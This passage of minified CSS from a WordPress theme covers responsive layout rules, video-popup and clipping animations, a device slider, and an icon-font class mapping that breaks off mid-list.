.zolo_blog_col.zolo_blog_col4,.zolo_blog_style13 .zolo_blog_col.zolo_blog_col3,.zolo_blog_style13 .zolo_blog_col.zolo_blog_col2{width:100%}.expanding_image_wrapper[data-max-width="125%"] .apress_expanding_image,.expanding_image_wrapper[data-max-width="150%"] .apress_expanding_image,.expanding_image_wrapper[data-max-width="165%"] .apress_expanding_image,.expanding_image_wrapper[data-max-width="175%"] .apress_expanding_image,.expanding_image_wrapper[data-max-width="200%"] .apress_expanding_image,.expanding_image_wrapper[data-max-width="225%"] .apress_expanding_image,.expanding_image_wrapper[data-max-width="250%"] .apress_expanding_image,.expanding_image_wrapper img{max-width:100%!important}.expanding_image_wrapper .apress_expanding_image{margin:0!important}.zolo_footer_area .zt-instagram-pics li{width:25%!important}ul.gallery_holder.zolo_photo_gallery_col_two li,ul.gallery_holder.zolo_photo_gallery_col_three li,ul.gallery_holder.zolo_photo_gallery_col_four li,ul.gallery_holder.zolo_photo_gallery_col_five li,ul.gallery_holder.zolo_photo_gallery_col_six li,.zolo_portfolio_col.zolo_portfolio_col6,.zolo_portfolio_col.zolo_portfolio_col5,.zolo_portfolio_col.zolo_portfolio_col4,.zolo_portfolio_col.zolo_portfolio_col3,.zolo_portfolio_col.zolo_portfolio_col2,.container-main.hassidebar .zolo_portfolio_col.zolo_portfolio_col6,.container-main.hassidebar .zolo_portfolio_col.zolo_portfolio_col5,.container-main.hassidebar .zolo_portfolio_col.zolo_portfolio_col4,.container-main.hassidebar .zolo_portfolio_col.zolo_portfolio_col3,.container-main.hassidebar .zolo_portfolio_col.zolo_portfolio_col2{width:100%}.zolo_portfolio_col.zolo_portfolio_col2.packery_portfolio_squared_small,.zolo_portfolio_col.zolo_portfolio_col3.packery_portfolio_squared_small,.zolo_portfolio_col.zolo_portfolio_col4.packery_portfolio_squared_small,.zolo_portfolio_col.zolo_portfolio_col2.packery_portfolio_squared_big,.zolo_portfolio_col.zolo_portfolio_col3.packery_portfolio_squared_big,.zolo_portfolio_col.zolo_portfolio_col4.packery_portfolio_squared_big,.zolo_portfolio_col.zolo_portfolio_col2.packery_portfolio_landscape,.zolo_portfolio_col.zolo_portfolio_col3.packery_portfolio_landscape,.zolo_portfolio_col.zolo_portfolio_col4.packery_portfolio_landscape,.zolo_portfolio_col.zolo_portfolio_col2.packery_portfolio_portrait,.zolo_portfolio_col.zolo_portfolio_col3.packery_portfolio_portrait,.zolo_portfolio_col.zolo_portfolio_col4.packery_portfolio_portrait,.zolo_portfolio_col.zolo_portfolio_col5.packery_portfolio_squared_small,.zolo_portfolio_col.zolo_portfolio_col5.packery_portfolio_squared_big,.zolo_portfolio_col.zolo_portfolio_col5.packery_portfolio_landscape,.zolo_portfolio_col.zolo_portfolio_col5.packery_portfolio_portrait,.zolo_portfolio_col.zolo_portfolio_col6.packery_portfolio_squared_small,.zolo_portfolio_col.zolo_portfolio_col6.packery_portfolio_squared_big,.zolo_portfolio_col.zolo_portfolio_col6.packery_portfolio_landscape,.zolo_portfolio_col.zolo_portfolio_col6.packery_portfolio_portrait{width:100%}.zolo_blog_col.zolo_blog_col4,.zolo_blog_col.zolo_blog_col3,.zolo_blog_col.zolo_blog_col2,.container-main.hassidebar .zolo_blog_col.zolo_blog_col4,.container-main.hassidebar .zolo_blog_col.zolo_blog_col3,.container-main.hassidebar .zolo_blog_col.zolo_blog_col2{width:100%}.zolo_team_area.zolo_team_col4 .zolo_teambox_pad,.zolo_team_area.zolo_team_col3 .zolo_teambox_pad,.zolo_team_area.zolo_team_col2 .zolo_teambox_pad,.container-main.hassidebar .zolo_team_area.zolo_team_col4 .zolo_teambox_pad,.container-main.hassidebar .zolo_team_area.zolo_team_col3 .zolo_teambox_pad,.container-main.hassidebar .zolo_team_area.zolo_team_col2 .zolo_teambox_pad{width:100%}.zolo_blog_modern3 .zolo_blog_modern3_col.last,.zolo_blog_modern4 .zolo_blog_modern3_col.last{width:100%}.zolo_blog_modern3_col{width:50%}.zolo_blog_post_slider_area h2.zolo_blog_title{font-size:20px!important}.postsliderstyle5 .zolo_blog_post_slide{padding:100px 50px}.zolo_blog_post_slider_area .postsliderstyle5.owl-carousel .owl-nav button{right:50px}.zolo_blog_post_slider_area .postsliderstyle5.owl-carousel .owl-nav .owl-prev{right:95px}.zolo_blog_style15 .post_thumbnail{width:100%}.zolo_blog_style15 .post_content_wrapper{width:100%;position:relative;padding:50px 50px;-moz-transform:translate(0,0%);-webkit-transform:translate(0,0%);-ms-transform:translate(0,0%);-o-transform:translate(0,0%);transform:translate(0,0%)}.zolo_blog_style15 .post_content_wrapper:after{left:50%!important;top:auto;bottom:100%;margin-left:-14px;border-right:14px solid transparent!important;border-left:14px solid transparent!important;border-top:0 solid transparent!important;border-bottom:14px solid #000!important}.zolo_blog_style13 .post_content_area,.zolo_blog_style12 .post_content_area{padding:0 20px}.zolo_blog_modern_1st_2nd .zolo_blog_box .zolo_blog_date{display:none}.zolo_blog_modern_1st_2nd .zolo_blog_box .zolo_blog_detail{padding:20px}.zolo_blog_modern_1st_2nd .zolo_blog_box .zolo_blog_title{text-align:center}.zolo_blog_style14 .post_content_area{padding:0 10px}.zolo_blog_style14 .zolo_blog_box .post_content_area .zolo_blog_title{font-size:24px!important}.zolo_blog_style7 .zolo_blog_box .zolo_blog_horizontal_box{padding-left:0;min-height:inherit}.zolo_blog_style7 .zolo_blog_box .zolo_blog_horizontal_box .zolo_blog_thumb{width:100%;position:inherit}.zolo_blog_style7 .zolo_blog_box .zolo_blog_horizontal_box .zolo_blog_detail{min-height:inherit;padding:20px 0 10px 0}.zolo_imagebox_custom_posttype_wrap.column_3 .zolo_imagebox_new_col,.zolo_imagebox_custom_posttype_wrap.column_4 .zolo_imagebox_new_col{width:50%}.apress_post_grid_wrap .apress_post_grid_list li{width:100%}.apress_post_grid_wrap .apress_post_grid_list li.big_box .apress_post_grid_box{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid rgba(214,214,214,.49)}}@media (max-width:767px){.container-main.hassidebar .zolo_imagebox_custom_posttype_wrap.column_4 .zolo_imagebox_new_col,.container-main.hassidebar .zolo_imagebox_custom_posttype_wrap.column_3 .zolo_imagebox_new_col,.zolo_imagebox_custom_posttype_wrap.column_2 .zolo_imagebox_new_col,.zolo_imagebox_custom_posttype_wrap.column_3 .zolo_imagebox_new_col,.zolo_imagebox_custom_posttype_wrap.column_4 .zolo_imagebox_new_col{width:100%}}@media (max-width:620px){.zolo_blog_modern3zt_4th .zolo_blog_box .zolo_blog_detail .zolo_blog_date{display:none}.zolo_blog_modern3zt_4th .zolo_blog_box .zolo_blog_detail .zolo_blog_title{font-size:20px!important}}@media screen and (max-width:550px){.zolo_imagebox_new_wrapper.new_imagebox_style3 .zolo_imagebox_new_title_des{display:inline}.zolo_imagebox_new_wrapper.new_imagebox_style3 .zolo_imagebox_description{padding-left:0}.zt_portfolio_slider2 .zolo_portfolio_slider_thumb{width:100%}.zt_portfolio_slider2 .zolo_portfolio_caption{padding-right:2rem}.zt_portfolio_slider2 nav{left:0;right:auto;padding:0 10px}}@media (max-width:480px){.zolo_blog_modern3zt_4th .zolo_blog_box .zolo_blog_detail .zolo_blog_date{display:none}.zolo_blog_modern3zt_4th .zolo_blog_box .zolo_blog_detail .zolo_blog_title{font-size:16px!important}}@media (max-width:350px){.zolo_blog_style7 .zolo_blog_box .zolo_blog_horizontal_box .zolo_blog_thumb,.zolo_blog_style6 .zolo_blog_box .zolo_blog_horizontal_box .zolo_blog_thumb{width:100%}.zolo_blog_style7 .zolo_blog_box .zolo_blog_horizontal_box,.zolo_blog_style6 .zolo_blog_box .zolo_blog_horizontal_box,.zolo_blog_box .zolo_blog_horizontal_box{padding-left:0}.zolo_blog_box .zolo_blog_horizontal_box .zolo_blog_thumb{position:inherit;width:100%}.zolo_blog_box .zolo_blog_horizontal_box .zolo_blog_detail{padding:20px 0 0 0}}.ApVideoPopUp-Wrap{position:fixed;width:100%;height:100%;background-color:#000;background-color:rgba(0,0,0,.8);top:0;left:0;z-index:9999999999999}.ApVideoPopUp-animation{opacity:0;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:ApVideoPopUp;animation-name:ApVideoPopUp}@-webkit-keyframes ApVideoPopUp{0%{opacity:0}100%{opacity:1}}@keyframes ApVideoPopUp{0%{opacity:0}100%{opacity:1}}body.logged-in .ApVideoPopUp-Wrap{top:32px;z-index:99998}.ApVideoPopUp-Content{max-width:680px;display:block;margin:0 auto;height:100%;position:relative}.ApVideoPopUp-Content iframe{max-width:100%!important;width:100%!important;display:block!important;height:480px!important;border:none!important;position:absolute;top:0;bottom:0;margin:auto 0}.ApVideoPopUp-Hide{-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:ApVideoPopUpHide;animation-name:ApVideoPopUpHide}@-webkit-keyframes ApVideoPopUpHide{0%{opacity:1}100%{opacity:0}}@keyframes ApVideoPopUpHide{0%{opacity:1}100%{opacity:0}}.ApVideoPopUp-Close{position:absolute;top:0;cursor:pointer;bottom:528px;right:0;margin:auto 0;width:12px;height:12px;background:url(../../../plugins/apcore/vc_custom/assets/images/close_icon.png) no-repeat;background-size:12px12px;-webkit-background-size:12px12px;-moz-background-size:12px12px;-o-background-size:12px12px}.ApVideoPopUp-Close:hover{opacity:.5}@media all and (max-width:768px) and (min-width:10px){.ApVideoPopUp-Content{max-width:90%}}@media all and (max-width:600px) and (min-width:10px){.ApVideoPopUp-Content iframe{height:320px!important}.ApVideoPopUp-Close{bottom:362px}}@media all and (max-width:480px) and (min-width:10px){.ApVideoPopUp-Content iframe{height:220px!important}.ApVideoPopUp-Close{bottom:262px}}.no_animation.clipping-hide{opacity:1}.clipping-hide{opacity:0}.expanding_image_wrapper .apcore-clipping-wrapper{width:100%}.apcore-clipping-animation .apcore-clipping-wrapper{display:inline-block;vertical-align:top;overflow:hidden;position:relative}.apcore-clipping-animation .apcore-clipping-content{visibility:hidden;opacity:0}.apcore-clipping-animation.apcore-clipping-show-content .apcore-clipping-content{visibility:visible;opacity:1}.apcore-clipping-animation .apcore-clipping-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;background:#ddd}.clipping_left_to_right .apcore-clipping-overlay{-webkit-animation:clipping_left_to_right 1.4s cubic-bezier(.85,0,.12,1) both;-moz-animation:clipping_left_to_right 1.4s cubic-bezier(.85,0,.12,1) both;-o-animation:clipping_left_to_right 1.4s cubic-bezier(.85,0,.12,1) both;animation:clipping_left_to_right 1.4s cubic-bezier(.85,0,.12,1) both}.clipping_right_to_left .apcore-clipping-overlay{-webkit-animation:clipping_right_to_left 1.4s cubic-bezier(.85,0,.12,1) both;-moz-animation:clipping_right_to_left 1.4s cubic-bezier(.85,0,.12,1) both;-o-animation:clipping_right_to_left 1.4s cubic-bezier(.85,0,.12,1) both;animation:clipping_right_to_left 1.4s cubic-bezier(.85,0,.12,1) both}.clipping_top_to_bottom .apcore-clipping-overlay{-webkit-animation:clipping_top_to_bottom 1.4s cubic-bezier(.85,0,.12,1) both;-moz-animation:clipping_top_to_bottom 1.4s cubic-bezier(.85,0,.12,1) both;-o-animation:clipping_top_to_bottom 1.4s cubic-bezier(.85,0,.12,1) both;animation:clipping_top_to_bottom 1.4s cubic-bezier(.85,0,.12,1) both}.clipping_bottom_to_top .apcore-clipping-overlay{-webkit-animation:clipping_bottom_to_top 1.4s cubic-bezier(.85,0,.12,1) both;-moz-animation:clipping_bottom_to_top 1.4s cubic-bezier(.85,0,.12,1) both;-o-animation:clipping_bottom_to_top 1.4s cubic-bezier(.85,0,.12,1) both;animation:clipping_bottom_to_top 1.4s cubic-bezier(.85,0,.12,1) both}@-webkit-keyframes clipping_left_to_right{0%{-webkit-transform:translateX(-100%);translateZ(0)}50%{-webkit-transform:translateX(0);translateZ(0)}100%{-webkit-transform:translateX(100%);translateZ(0)}}@-moz-keyframes clipping_left_to_right{0%{-moz-transform:translateX(-100%);translateZ(0)}50%{-moz-transform:translateX(0);translateZ(0)}100%{-moz-transform:translateX(100%);translateZ(0)}}@-o-keyframes clipping_left_to_right{0%{-o-transform:translateX(-100%);translateZ(0)}50%{-o-transform:translateX(0);translateZ(0)}100%{-o-transform:translateX(100%);translateZ(0)}}@keyframes clipping_left_to_right{0%{transform:translateX(-100%);translateZ(0)}50%{transform:translateX(0);translateZ(0)}100%{transform:translateX(100%);translateZ(0)}}@-webkit-keyframes clipping_right_to_left{0%{-webkit-transform:translateX(100%);translateZ(0)}50%{-webkit-transform:translateX(0);translateZ(0)}100%{-webkit-transform:translateX(-100%);translateZ(0)}}@-moz-keyframes clipping_right_to_left{0%{-moz-transform:translateX(100%);translateZ(0)}50%{-moz-transform:translateX(0);translateZ(0)}100%{-moz-transform:translateX(-100%);translateZ(0)}}@-o-keyframes clipping_right_to_left{0%{-o-transform:translateX(100%);translateZ(0)}50%{-o-transform:translateX(0);translateZ(0)}100%{-o-transform:translateX(-100%);translateZ(0)}}@keyframes clipping_right_to_left{0%{transform:translateX(100%);translateZ(0)}50%{transform:translateX(0);translateZ(0)}100%{transform:translateX(-100%);translateZ(0)}}@-webkit-keyframes clipping_top_to_bottom{0%{-webkit-transform:translateY(-100%);translateZ(0)}50%{-webkit-transform:translateY(0);translateZ(0)}100%{-webkit-transform:translateY(100%);translateZ(0)}}@-moz-keyframes clipping_top_to_bottom{0%{-moz-transform:translateY(-100%);translateZ(0)}50%{-moz-transform:translateY(0);translateZ(0)}100%{-moz-transform:translateY(100%);translateZ(0)}}@-o-keyframes clipping_top_to_bottom{0%{-o-transform:translateY(-100%);translateZ(0)}50%{-o-transform:translateY(0);translateZ(0)}100%{-o-transform:translateY(100%);translateZ(0)}}@keyframes clipping_top_to_bottom{0%{transform:translateY(-100%);translateZ(0)}50%{transform:translateY(0);translateZ(0)}100%{transform:translateY(100%);translateZ(0)}}@-webkit-keyframes clipping_bottom_to_top{0%{-webkit-transform:translateY(100%);translateZ(0)}50%{-webkit-transform:translateY(0);translateZ(0)}100%{-webkit-transform:translateY(-100%);translateZ(0)}}@-moz-keyframes clipping_bottom_to_top{0%{-moz-transform:translateY(100%);translateZ(0)}50%{-moz-transform:translateY(0);translateZ(0)}100%{-moz-transform:translateY(-100%);translateZ(0)}}@-o-keyframes clipping_bottom_to_top{0%{-o-transform:translateY(100%);translateZ(0)}50%{-o-transform:translateY(0);translateZ(0)}100%{-o-transform:translateY(-100%);translateZ(0)}}@keyframes clipping_bottom_to_top{0%{transform:translateY(100%);translateZ(0)}50%{transform:translateY(0);translateZ(0)}100%{transform:translateY(-100%);translateZ(0)}}.zolo_device_slider .slick-arrow{-webkit-transition:all 0.5s ease-out;-moz-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;-ms-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.zolo_device_slider_wrap{width:100%;float:left;text-align:center;line-height:0}.zolo_device_slider_wrap .device_image_bring_to_front{position:relative;z-index:2}.zolo_device_slider_content_area{display:inline-block;position:relative;line-height:0}.zolo_device_slider_wrap .zolo_device_slider_content{position:absolute;top:7.3%;left:10.8%;bottom:11.3%;right:10.4%;z-index:1}.zolo_device_slider_wrap .zolo_device_slider_content_inner{width:100%;height:100%;overflow:hidden}.zolo_device_slider_wrap .image_slider_holder.slick-initialized,.zolo_device_slider_wrap .slick-slider .slick-list,.zolo_device_slider_wrap .zolo_device_slider{height:100%}.zolo_device_slider_wrap .zolo_device_slider .slick-track{margin:0!important}.zolo_device_slider .slick-arrow{opacity:0}.zolo_device_slider:hover .slick-arrow{opacity:1}.video_preview_image img{width:100%}.zolo_image_slider li.slick-slide{cursor:pointer;outline:none!important}.zolo_image_slider ul.slick-dots li button{outline:none}@font-face{font-family:'Defaults';src:url(../../../uploads/smile_fonts/Defaults/Defaults.eot?rfa9z8);src:url('../../../uploads/smile_fonts/Defaults/Defaults.eot?#iefixrfa9z8') format('embedded-opentype'),url(../../../uploads/smile_fonts/Defaults/Defaults.woff?rfa9z8) format('woff'),url(../../../uploads/smile_fonts/Defaults/Defaults.ttf?rfa9z8) format('truetype'),url('../../../uploads/smile_fonts/Defaults/Defaults.svg?rfa9z8#Defaults') format('svg');font-weight:400;font-style:normal}[class^="Defaults-"],[class*=" Defaults-"]{font-family:'Defaults';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.Defaults-glass:before{content:"\f000"}.Defaults-music:before{content:"\f001"}.Defaults-search:before{content:"\f002"}.Defaults-envelope-o:before{content:"\f003"}.Defaults-heart:before{content:"\f004"}.Defaults-star:before{content:"\f005"}.Defaults-star-o:before{content:"\f006"}.Defaults-user:before{content:"\f007"}.Defaults-film:before{content:"\f008"}.Defaults-th-large:before{content:"\f009"}.Defaults-th:before{content:"\f00a"}.Defaults-th-list:before{content:"\f00b"}.Defaults-check:before{content:"\f00c"}.Defaults-close:before{content:"\f00d"}.Defaults-remove:before{content:"\f00d"}.Defaults-times:before{content:"\f00d"}.Defaults-search-plus:before{content:"\f00e"}.Defaults-search-minus:before{content:"\f010"}.Defaults-power-off:before{content:"\f011"}.Defaults-signal:before{content:"\f012"}.Defaults-cog:before{content:"\f013"}.Defaults-gear:before{content:"\f013"}.Defaults-trash-o:before{content:"\f014"}.Defaults-home:before{content:"\f015"}.Defaults-file-o:before{content:"\f016"}.Defaults-clock-o:before{content:"\f017"}.Defaults-road:before{content:"\f018"}.Defaults-download:before{content:"\f019"}.Defaults-arrow-circle-o-down:before{content:"\f01a"}.Defaults-arrow-circle-o-up:before{content:"\f01b"}.Defaults-inbox:before{content:"\f01c"}.Defaults-play-circle-o:before{content:"\f01d"}.Defaults-repeat:before{content:"\f01e"}.Defaults-rotate-right:before{content:"\f01e"}.Defaults-refresh:before{content:"\f021"}.Defaults-list-alt:before{content:"\f022"}.Defaults-lock:before{content:"\f023"}.Defaults-flag:before{content:"\f024"}.Defaults-headphones:before{content:"\f025"}.Defaults-volume-off:before{content:"\f026"}.Defaults-volume-down:before{content:"\f027"}.Defaults-volume-up:before{content:"\f028"}.Defaults-qrcode:before{content:"\f029"}.Defaults-barcode:before{content:"\f02a"}.Defaults-tag:before{content:"\f02b"}.Defaults-tags:before{content:"\f02c"}.Defaults-book:before{content:"\f02d"}.Defaults-bookmark:before{content:"\f02e"}.Defaults-print:before{content:"\f02f"}.Defaults-camera:before{content:"\f030"}.Defaults-font:before{content:"\f031"}.Defaults-bold:before{content:"\f032"}.Defaults-italic:before{content:"\f033"}.Defaults-text-height:before{content:"\f034"}.Defaults-text-width:before{content:"\f035"}.Defaults-align-left:before{content:"\f036"}.Defaults-align-center:before{content:"\f037"}.Defaults-align-right:before{content:"\f038"}.Defaults-align-justify:before{content:"\f039"}.Defaults-list:before{content:"\f03a"}.Defaults-dedent:before{content:"\f03b"}.Defaults-outdent:before{content:"\f03b"}.Defaults-indent:before{content:"\f03c"}.Defaults-video-camera:before{content:"\f03d"}.Defaults-image:before{content:"\f03e"}.Defaults-photo:before{content:"\f03e"}.Defaults-picture-o:before{content:"\f03e"}.Defaults-pencil:before{content:"\f040"}.Defaults-map-marker:before{content:"\f041"}.Defaults-adjust:before{content:"\f042"}.Defaults-tint:before{content:"\f043"}.Defaults-edit:before{content:"\f044"}.Defaults-pencil-square-o:before{content:"\f044"}.Defaults-share-square-o:before{content:"\f045"}.Defaults-check-square-o:before{content:"\f046"}.Defaults-arrows:before{content:"\f047"}.Defaults-step-backward:before{content:"\f048"}.Defaults-fast-backward:before{content:"\f049"}.Defaults-backward:before{content:"\f04a"}.Defaults-play:before{content:"\f04b"}.Defaults-pause:before{content:"\f04c"}.Defaults-stop:before{content:"\f04d"}.Defaults-forward:before{content:"\f04e"}.Defaults-fast-forward:before{content:"\f050"}.Defaults-step-forward:before{content:"\f051"}.Defaults-eject:before{content:"\f052"}.Defaults-chevron-left:before{content:"\f053"}.Defaults-chevron-right:before{content:"\f054"}.Defaults-plus-circle:before{content:"\f055"}.Defaults-minus-circle:before{content:"\f056"}.Defaults-times-circle:before{content:"\f057"}.Defaults-check-circle:before{content:"\f058"}.Defaults-question-circle:before{content:"\f059"}.Defaults-info-circle:before{content:"\f05a"}.Defaults-crosshairs:before{content:"\f05b"}.Defaults-times-circle-o:before{content:"\f05c"}.Defaults-check-circle-o:before{content:"\f05d"}.Defaults-ban:before{content:"\f05e"}.Defaults-arrow-left:before{content:"\f060"}.Defaults-arrow-right:before{content:"\f061"}.Defaults-arrow-up:before{content:"\f062"}.Defaults-arrow-down:before{content:"\f063"}.Defaults-mail-forward:before{content:"\f064"}.Defaults-share:before{content:"\f064"}.Defaults-expand:before{content:"\f065"}.Defaults-compress:before{content:"\f066"}.Defaults-plus:before{content:"\f067"}.Defaults-minus:before{content:"\f068"}.Defaults-asterisk:before{content:"\f069"}.Defaults-exclamation-circle:before{content:"\f06a"}.Defaults-gift:before{content:"\f06b"}.Defaults-leaf:before{content:"\f06c"}.Defaults-fire:before{content:"\f06d"}.Defaults-eye:before{content:"\f06e"}.Defaults-eye-slash:before{content:"\f070"}.Defaults-exclamation-triangle:before{content:"\f071"}.Defaults-warning:before{content:"\f071"}.Defaults-plane:before{content:"\f072"}.Defaults-calendar:before{content:"\f073"}.Defaults-random:before{content:"\f074"}.Defaults-comment:before{content:"\f075"}.Defaults-magnet:before{content:"\f076"}.Defaults-chevron-up:before{content:"\f077"}.Defaults-chevron-down:before{content:"\f078"}.Defaults-retweet:before{content:"\f079"}.Defaults-shopping-cart:before{content:"\f07a"}.Defaults-folder:before{content:"\f07b"}.Defaults-folder-open:before{content:"\f07c"}.Defaults-arrows-v:before{content:"\f07d"}.Defaults-arrows-h:before{content:"\f07e"}.Defaults-bar-chart:before{content:"\f080"}.Defaults-bar-chart-o:before{content:"\f080"}.Defaults-twitter-square:before{content:"\f081"}.Defaults-facebook-square:before{content:"\f082"}.Defaults-camera-retro:before{content:"\f083"}.Defaults-key:before{content:"\f084"}.Defaults-cogs:before{content:"\f085"}.Defaults-gears:before{content:"\f085"}.Defaults-comments:before{content:"\f086"}.Defaults-thumbs-o-up:before{content:"\f087"}.Defaults-thumbs-o-down:before{content:"\f088"}.Defaults-star-half:before{content:"\f089"}.Defaults-heart-o:before{content:"\f08a"}.Defaults-sign-out:before{content:"\f08b"}.Defaults-linkedin-square:before{content:"\f08c"}.Defaults-thumb-tack:before{content:"\f08d"}.Defaults-external-link:before{content:"\f08e"}.Defaults-sign-in:before{content:"\f090"}.Defaults-trophy:before{content:"\f091"}.Defaults-github-square:before{content:"\f092"}.Defaults-upload:before{content:"\f093"}.Defaults-lemon-o:before{content:"\f094"}.Defaults-phone:before{content:"\f095"}.Defaults-square-o:before{content:"\f096"}.Defaults-bookmark-o:before{content:"\f097"}.Defaults-phone-square:before{content:"\f098"}.Defaults-twitter:before{content:"\f099"}.Defaults-facebook:before{content:"\f09a"}.Defaults-facebook-f:before{content:"\f09a"}.Defaults-github:before{content:"\f09b"}.Defaults-unlock:before{content:"\f09c"}.Defaults-credit-card:before{content:"\f09d"}.Defaults-rss:before{content:"\f09e"}.Defaults-hdd-o:before{content:"\f0a0"}.Defaults-bullhorn:before{content:"\f0a1"}.Defaults-bell-o:before{content:"\f0a2"}.Defaults-certificate:before{content:"\f0a3"}.Defaults-hand-o-right:before{content:"\f0a4"}.Defaults-hand-o-left:before{content:"\f0a5"}.Defaults-hand-o-up:before{content:"\f0a6"}.Defaults-hand-o-down:before{content:"\f0a7"}.Defaults-arrow-circle-left:before{content:"\f0a8"}.Defaults-arrow-circle-right:before{content:"\f0a9"}.Defaults-arrow-circle-up:before{content:"\f0aa"}.Defaults-arrow-circle-down:before{content:"\f0ab"}.Defaults-globe:before{content:"\f0ac"}.Defaults-wrench:before{content:"\f0ad"}.Defaults-tasks:before{content:"\f0ae"}.Defaults-filter:before{content:"\f0b0"}.Defaults-briefcase:before{content:"\f0b1"}.Defaults-arrows-alt:before{content:"\f0b2"}.Defaults-group:before{content:"\f0c0"}.Defaults-users:before{content:"\f0c0"}.Defaults-chain:before{content:"\f0c1"}.Defaults-link:before{content:"\f0c1"}.Defaults-cloud:before{content:"\f0c2"}.Defaults-flask:before{content:"\f0c3"}.Defaults-cut:before{content:"\f0c4"}.Defaults-scissors:before{content:"\f0c4"}.Defaults-copy:before{content:"\f0c5"}.Defaults-files-o:before{content:"\f0c5"}.Defaults-paperclip:before{content:"\f0c6"}.Defaults-floppy-o:before{content:"\f0c7"}.Defaults-save:before{content:"\f0c7"}.Defaults-square:before{content:"\f0c8"}.Defaults-bars:before{content:"\f0c9"}.Defaults-navicon:before{content:"\f0c9"}.Defaults-reorder:before{content:"\f0c9"}.Defaults-list-ul:before{content:"\f0ca"}.Defaults-list-ol:before{content:"\f0cb"}.Defaults-strikethrough:before{content:"\f0cc"}.Defaults-underline:before{content:"\f0cd"}.Defaults-table:before{content:"\f0ce"}.Defaults-magic:before{content:"\f0d0"}.Defaults-truck:before{content:"\f0d1"}.Defaults-pinterest:before{content:"\f0d2"}.Defaults-pinterest-square:before{content:"\f0d3"}.Defaults-google-plus-square:before{content:"\f0d4"}.Defaults-google-plus:before{content:"\f0d5"}.Defaults-money:before{content:"\f0d6"}.Defaults-caret-down:before{content:"\f0d7"}.Defaults-caret-up:before{content:"\f0d8"}.Defaults-caret-left:before{content:"\f0d9"}.Defaults-caret-right:before{content:"\f0da"}.Defaults-columns:before{content:"\f0db"}.Defaults-sort:before{content:"\f0dc"}.Defaults-unsorted:before{content:"\f0dc"}.Defaults-sort-desc:before{content:"\f0dd"}.Defaults-sort-down:before{content:"\f0dd"}.Defaults-sort-asc:before{content:"\f0de"}.Defaults-sort-up:before{content:"\f0de"}.Defaults-envelope:before{content:"\f0e0"}.Defaults-linkedin:before{content:"\f0e1"}.Defaults-rotate-left:before{content:"\f0e2"}.Defaults-undo:before{content:"\f0e2"}.Defaults-gavel:before{content:"\f0e3"}.Defaults-legal:before{content:"\f0e3"}.Defaults-dashboard:before{content:"\f0e4"}.Defaults-tachometer:before{content:"\f0e4"}.Defaults-comment-o:before{content:"\f0e5"}.Defaults-comments-o:before{content:"\f0e6"}.Defaults-bolt:before{content:"\f0e7"}.Defaults-flash:before{content:"\f0e7"}.Defaults-sitemap:before{content:"\f0e8"}.Defaults-umbrella:before{content:"\f0e9"}.Defaults-clipboard:before{content:"\f0ea"}.Defaults-paste:before{content:"\f0ea"}.Defaults-lightbulb-o:before{content:"\f0eb"}.Defaults-exchange:before{content:"\f0ec"}.Defaults-cloud-download:before{content:"\f0ed"}.Defaults-cloud-upload:before{content:"\f0ee"}.Defaults-user-md:before{content:"\f0f0"}.Defaults-stethoscope:before{content:"\f0f1"}.Defaults-suitcase:before{content:"\f0f2"}.Defaults-bell:before{content:"\f0f3"}.Defaults-coffee:before{content:"\f0f4"}.Defaults-cutlery:before{content:"\f0f5"}.Defaults-file-text-o:before{content:"\f0f6"}.Defaults-building-o:before{content:"\f0f7"}.Defaults-hospital-o:before{content:"\f0f8"}.Defaults-ambulance:before{content:"\f0f9"}.Defaults-medkit:before{content:"\f0fa"}.Defaults-fighter-jet:before{content:"\f0fb"}.Defaults-beer:before{content:"\f0fc"}.Defaults-h-square:before{content:"\f0fd"}.Defaults-plus-square:before{content:"\f0fe"}.Defaults-angle-double-left:before{content:"\f100"}.Defaults-angle-double-right:before{content:"\f101"}.Defaults-angle-double-up:before{content:"\f102"}.Defaults-angle-double-down:before{content:"\f103"}.Defaults-angle-left:before{content:"\f104"}.Defaults-angle-right:before{content:"\f105"}.Defaults-angle-up:before{content:"\f106"}.Defaults-angle-down:before{content:"\f107"}.Defaults-desktop:before{content:"\f108"}.Defaults-laptop:before{content:"\f109"}.Defaults-tablet:before{content:"\f10a"}.Defaults-mobile:before{content:"\f10b"}.Defaults-mobile-phone:before{content:"\f10b"}.Defaults-circle-o:before{content:"\f10c"}.Defaults-quote-left:before{content:"\f10d"}.Defaults-quote-right:before{content:"\f10e"}.Defaults-spinner:before{content:"\f110"}.Defaults-circle:before{content:"\f111"}.Defaults-mail-reply:before{content:"\f112"}.Defaults-reply:before{content:"\f112"}.Defaults-github-alt:before{content:"\f113"}.Defaults-folder-o:before{content:"\f114"}.Defaults-folder-open-o:before{content:"\f115"}.Defaults-smile-o:before{content:"\f118"}.Defaults-frown-o:before{content:"\f119"}.Defaults-meh-o:before{content:"\f11a"}.Defaults-gamepad:before{content:"\f11b"}.Defaults-keyboard-o:before{content:"\f11c"}.Defaults-flag-o:before{content:"\f11d"}.Defaults-flag-checkered:before{content:"\f11e"}.Defaults-terminal:before{content:"\f120"}.Defaults-code:before{content:"\f121"}.Defaults-mail-reply-all:before{content:"\f122"}.Defaults-reply-all:before{content:"\f122"}.Defaults-star-half-empty:before{content:"\f123"}.Defaults-star-half-full:before{content:"\f123"}.Defaults-star-half-o:before{content:"\f123"}.Defaults-location-arrow:before{content:"\f124"}.Defaults-crop:before{content:"\f125"}.Defaults-code-fork:before{content:"\f126"}.Defaults-chain-broken:before{content:"\f127"}.Defaults-unlink:before{content:"\f127"}.Defaults-question:before{content:"\f128"}.Defaults-info:before{content:"\f129"}.Defaults-exclamation:before{content:"\f12a"}.Defaults-superscript:before{content:"\f12b"}.Defaults-subscript:before{content:"\f12c"}.Defaults-eraser:before{content:"\f12d"}.Defaults-puzzle-piece:before{content:"\f12e"}.Defaults-microphone:before{content:"\f130"}.Defaults-microphone-slash:before{content:"\f131"}.Defaults-shield:before{content:"\f132"}.Defaults-calendar-o:before{content:"\f133"}.Defaults-fire-extinguisher:before{content:"\f134"}.Defaults-rocket:before{content:"\f135"}.Defaults-maxc